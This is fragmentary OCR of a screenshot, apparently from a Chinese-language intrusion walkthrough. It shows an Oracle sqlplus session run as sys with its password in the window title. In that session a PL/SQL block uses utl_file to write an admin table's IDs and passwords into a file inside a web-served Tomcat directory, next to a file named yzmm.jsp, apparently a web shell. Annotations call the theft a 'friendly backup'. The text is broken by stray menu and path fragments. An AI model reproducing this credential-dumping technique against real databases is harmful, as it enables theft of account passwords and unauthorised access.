 计算机 ▸ dev (E:) ▸ soft ▸ apache-tomcat-7.0.37 ▸ webapps ▸ ROOT ▸ selina
搜索 selina
(E) 查看(V) 工具(T) 帮助(H)
打开 刻录 新建文件夹
emp.txt yzmm.jsp
ASP
m (C:)
D:)
E:)
up (F:)
动磁盘 (H:)
emp.txt 修改日期:
TXT 文件 大小:
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
PL/SQL: Statement ignored
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> declare
2 frw utl_file.file_type;
3 begin
4 frw:=utl_file.fopen('CUX_LOG_DIR','emp.txt','w');
5 for rec in (select * from admin) loop
6 utl_file.put_line(frw,rec.id||','||rec.password);
7 end loop;
8 utl_file.fclose(frw);
9 end;
10 /
这个目录指向的是tomcat目录
需要友情备份的字段
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps\ROOT\selina
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L)
corps.tx 新建文本文档.tx emp.tx
1 1,admin
2 2,root
3 2,yuanz
4